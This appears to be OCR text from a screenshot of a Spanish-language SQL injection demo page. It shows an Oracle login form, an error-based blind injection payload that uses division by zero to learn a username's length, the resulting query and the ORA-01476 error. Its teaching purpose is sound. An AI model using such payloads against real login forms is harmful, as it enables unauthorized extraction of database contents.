 Anti SQLI S.L. - Oracle
Inicia sesión para acceder a tu cuenta en la base de
datos Oracle
' OR (SELECT CASE WHEN (LENGTH(username) = 5) THEN 1
Iniciar sesión
Provocando un error 'división por cero' para sacar la longitud de un campo (Oracle)
Usuario:
' OR (SELECT CASE WHEN (LENGTH(username) = 5) THEN 1/0 ELSE 1 END FROM (SELECT username,
ROWNUM AS rn FROM Usuarios) WHERE rn=1) = 1 --
Copiar
Contraseña:
cualquier_input
Copiar
Sentencia SQL
SELECT * FROM Usuarios WHERE username = '' OR (SELECT CASE WHEN (LENGTH(username) = 5) THEN 1/0 ELSE 1
END FROM (SELECT username, ROWNUM AS rn FROM Usuarios) WHERE rn=1) = 1 --' AND password =
'cualquier_input'
ORA-01476: el divisor es igual a cero Help: https://docs.oracle.com/error-help/db/ora-01476/